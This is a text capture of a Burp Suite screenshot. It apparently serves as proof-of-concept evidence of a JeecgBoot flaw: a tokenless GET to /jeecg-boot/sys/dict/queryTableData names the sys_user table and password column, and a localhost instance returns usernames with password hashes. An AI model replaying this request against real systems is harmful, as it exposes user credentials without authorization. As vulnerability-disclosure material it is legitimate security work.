 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /jeecg-boot/sys/dict/queryTableData?table=
%60sys_user%60&pageSize=22&pageNo=1&text=username&code=
password HTTP/1.1
2 Host: localhost:3000
3 X-Access-Token:
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 access-control-allow-methods: GET,POST,OPTIONS,PUT,DELETE
4 access-control-allow-credentials: true
5 set-cookie: rememberMe=deleteMe; Path=/jeecg-boot;
Max-Age=0; Expires=Mon, 18-Sep-2023 12:24:46 GMT;
SameSite=lax
6 vary:
origin,access-control-request-method,access-control-reques
t-headers,accept-encoding
7 content-type: application/json
8 date: Tue, 19 Sep 2023 12:24:46 GMT
9 connection: close
10 Content-Length: 432
11
12 {
"success":true,
"message":"",
"code":0,
"result":[
{
"value":"02ea098224c7d0d2077c14b9a3a1ed16",
"text":"zhangsan",
"title":"zhangsan",
"label":"zhangsan"
},
{
"value":"eee378a1258530cb",
"text":"jeecg",
"title":"jeecg",
"label":"jeecg"
},
{
"value":"cb362cfeefbf3d8d",
"text":"admin",
"title":"admin",
"label":"admin"
},
{
"value":"f898134e5e52ae11a2ffb2c3b57a4e90",
"text":"zhagnxiao",
"title":"zhagnxiao",
"label":"zhagnxiao"
}
],
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 3
Response Headers 9
? Search... 0 matches
? Search... 0 matches
Done 888 bytes | 18 millis